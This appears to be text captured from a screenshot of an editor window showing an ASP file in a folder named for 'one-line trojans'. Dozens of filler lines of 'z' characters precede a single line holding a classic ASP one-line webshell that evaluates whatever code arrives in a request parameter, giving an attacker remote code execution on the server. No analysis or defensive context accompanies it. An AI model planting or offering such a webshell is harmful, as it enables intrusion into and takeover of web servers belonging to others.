 C:\Users\Administrator\Desktop\一句话木马\1.asp - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
1.asp
4 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
5 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
6 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
7 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
8 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
9 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
10 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
11 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
12 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
13 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
14 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
15 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
16 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
17 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
18 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
19 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
20 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
21 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
22 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
23 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
24 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
25 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
26 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
27 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
28 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
29 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
30 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
31 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
32 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
33 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
34 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
35 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
36 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
37 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
38 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
39 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
40 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
41 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
42 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
43 <%eval request("123")%>
Line 29, Column 31; Saved C:\Users\Administrator\Desktop\一句话木马\1.asp (UTF-8) Tab Size: 4 HTML (